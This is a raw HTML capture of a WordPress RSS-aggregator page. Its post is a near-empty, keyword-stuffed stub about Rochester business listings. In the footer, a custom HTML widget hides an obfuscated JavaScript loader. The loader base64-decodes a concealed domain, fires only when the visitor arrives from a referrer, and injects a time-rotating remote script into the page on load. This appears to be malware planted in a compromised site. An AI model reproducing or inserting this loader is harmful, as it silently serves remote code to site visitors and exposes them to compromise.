

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/
body_size: 9349
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>insert-php</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/html/billionrss.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billionrss.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Do the Yellow Pages and RBJ Do For Rochester? - Billion RSS</title>
	<link rel="canonical" href="https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Do the Yellow Pages and RBJ Do For Rochester? - Billion RSS" />
	<meta property="og:description" content="What Do the Yellow Pages and RBJ Do For Rochester? More like this article. Find out more at this site. Keywords: Rochester business journal, Rochester business alliance, Wegmans rochester, Rochester business alliance, Wegmans rochester, Wegmans rochester." />
	<meta property="og:url" content="https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/" />
	<meta property="og:site_name" content="Billion RSS" />
	<meta property="article:published_time" content="2013-10-23T10:09:47+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg" />
	<meta name="author" content="RSS Feed Aggregator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed Aggregator" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#article","isPartOf":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/"},"author":{"name":"RSS Feed Aggregator","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"headline":"What Do the Yellow Pages and RBJ Do For Rochester?","datePublished":"2013-10-23T10:09:47+00:00","mainEntityOfPage":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/"},"wordCount":82,"image":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg","articleSection":["Home Improvement"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/","url":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/","name":"What Do the Yellow Pages and RBJ Do For Rochester? - Billion RSS","isPartOf":{"@id":"https://billionrss.com/#website"},"primaryImageOfPage":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#primaryimage"},"image":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg","datePublished":"2013-10-23T10:09:47+00:00","author":{"@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"breadcrumb":{"@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#primaryimage","url":"https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://billionrss.com/"},{"@type":"ListItem","position":2,"name":"What Do the Yellow Pages and RBJ Do For Rochester?"}]},{"@type":"WebSite","@id":"https://billionrss.com/#website","url":"https://billionrss.com/","name":"Billion RSS","description":"Billion RSS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billionrss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5","name":"RSS Feed Aggregator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","caption":"RSS Feed Aggregator"},"url":"https://billionrss.com/author/rss-feed-aggregator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Feed" href="https://billionrss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Comments Feed" href="https://billionrss.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fwhat-do-the-yellow-pages-and-rbj-do-for-rochester%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fwhat-do-the-yellow-pages-and-rbj-do-for-rochester%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--linework: #20a;--wp--preset--color--contrast: #fffcf7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linework-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,600' media='all' />
<link rel='stylesheet' id='linework-style-css' href='https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9' media='all' />
<script src="https://billionrss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://billionrss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://billionrss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billionrss.com/wp-json/wp/v2/posts/1975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billionrss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billionrss.com/?p=1975' />
<style type="text/css" id="linework-colors"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1975 single-format-standard wp-embed-responsive wp-theme-linework">
<canvas id="linework" role="img" aria-label="Linework dynamic background graphic"></canvas>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://billionrss.com/" rel="home">Billion RSS</a></p>
							<p class="site-description">Billion RSS</p>
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1975" class="post-1975 post type-post status-publish format-standard hentry category-home-improvement">
	<header class="entry-header">
		<h1 class="entry-title">What Do the Yellow Pages and RBJ Do For Rochester?</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-1975"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/48163811_Subscription_S.jpg" alt="Rochester business alliance" align="left" width="300" /></div>
<p><a href="http://twitter.com/HomeFinder8/status/386523805910200321">What Do the Yellow Pages and RBJ Do For Rochester?</a></p>
<p><p><a href="http://www.homeimprovement.com/" Title="Rochester business journal, Rochester business alliance">More like this article.</a></p>
<p><a href="http://www.popularmechanics.com/home/improvement/" Title="Rochester yellow pages">Find out more at this site.</a></p>
</p>
<p><h2>Keywords:</h2>
<p> Rochester business journal, Rochester business alliance, Wegmans rochester, Rochester business alliance, Wegmans rochester, Wegmans rochester.</p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/what-do-the-yellow-pages-and-rbj-do-for-rochester/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2013-10-23T10:09:47+00:00">October 23, 2013</time></a></span><p><span class="cat-links">Posted in <a href="https://billionrss.com/category/home-improvement/" rel="category tag">Home Improvement</a>. </span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://billionrss.com/top-facts-you-need-to-know-before-hiring-commercial-real-estate-builders/" rel="prev">Top Facts You Need to Know Before Hiring Commercial Real Estate Builders.</a></div><div class="nav-next"><a href="https://billionrss.com/auto-window-treatment-for-better-visibility-and-safety/" rel="next">Auto Window Treatment for Better Visibility and Safety</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<aside id="secondary" class="widget-area" role="complementary">
			<section id="text-3" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">Billion RSS has so many RSS feeds you can never read them all! We have many categories to follow the latest articles for all your interests.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://billionrss.com/how-to-get-started-with-the-home-remodeling-process-cyprus-home-stager/">How to Get Started With the Home Remodeling Process &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://billionrss.com/home-additions-cost-how-to-budget-for-your-renovation/">Home Additions Cost  How to Budget for Your Renovation</a>
									</li>
											<li>
					<a href="https://billionrss.com/top-25-marketing-ideas-for-small-business-owners-in-2025-proven-strategies-business-success-guide/">Top 25 Marketing Ideas for Small Business Owners in 2025  Proven Strategies &#8211; Business Success Guide</a>
									</li>
											<li>
					<a href="https://billionrss.com/exploring-the-many-facets-of-law-informed-by-law/">Exploring the Many Facets of Law &#8211; Informed by Law</a>
									</li>
											<li>
					<a href="https://billionrss.com/a-connected-business-ecosystem-how-specialized-services-fuel-growth-across-industries-the-spark-mag/">A Connected Business Ecosystem  How Specialized Services Fuel Growth Across Industries &#8211; The Spark Mag</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://billionrss.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://billionrss.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://billionrss.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://billionrss.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://billionrss.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside><!-- #secondary -->
		<div class="site-info" role="contentinfo">
				&copy 2026 <a href="" id="footer-copy-name">Billion RSS</a>
			<span class="wordpress-credit" >
			<span class="sep" role="separator" aria-hidden="true"> | </span><a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		</span>
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
